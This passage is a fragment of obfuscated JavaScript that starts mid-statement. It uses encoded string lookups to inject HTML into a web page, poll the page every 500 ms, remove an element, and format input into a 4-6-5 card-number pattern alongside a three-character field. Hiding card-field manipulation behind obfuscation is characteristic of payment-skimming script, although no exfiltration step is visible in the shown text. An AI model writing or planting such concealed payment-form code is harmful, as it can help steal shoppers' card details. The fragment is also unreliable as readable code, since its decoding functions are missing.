u=V[V6('bFXe',0x637)],r[V6('ybLy',0x409)](V[V6('yH0N',0x438)])['innerHTML']=G,B[V6('J3[I','0x5ca')](V[V6('&oBt','0x44d')])[V6('9ZD9',0x2c6)][V6('XJfU',0x4e6)](V[V6('8tmP','0x41a')]);}if(!document[Fc(0x358,'ZCfG')](V['DqYIW']))V[Fc('0x2fc','XJfU')](V[Fc('0x415','R^kZ')],V[Fc('0x1f3','QHvN')])?J=V[Fc('0xe5','H2IL')]:document['querySelector'](V[Fc('0x2c0','cRRj')])&&(V['odQYd']===V['odQYd']?V[Fc(0x39f,'P0zK')](setInterval,G,0x1f4):J=V[Fc('0x167','ZCfG')]);else{if(V[Fc(0x4df,'QHvN')](V[Fc('0x2d0','[GlO')],V['JybzU'])){var B=document[Fc(0x353,'[GlO')];B&&B[Fc('0x2b4','ErF5')][Fc('0x296','Q[tl')](B);}else{var D={'ITUDm':function(A,P){function V7(F,e){return Fc(e- -0x203,F);}return V[V7('QHvN',-'0x4a')](A,P);},'mRlDe':function(A,P){return A+P;}};u[Fc('0x38f','P0zK')]=0x10,r['maxLength']=0x3,G=B[Fc('0xcd','$GEf')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,P,i,E){function V8(F,e){return Fc(F-0x1b9,e);}return D[V8(0x2a3,'9ZD9')](D['ITUDm'](P,i?D[V8(0x51f,'2^F(')]('\x20',i):''),E?D[V8('0x525','EZu3')]('\x20',E):'');});}}}()));
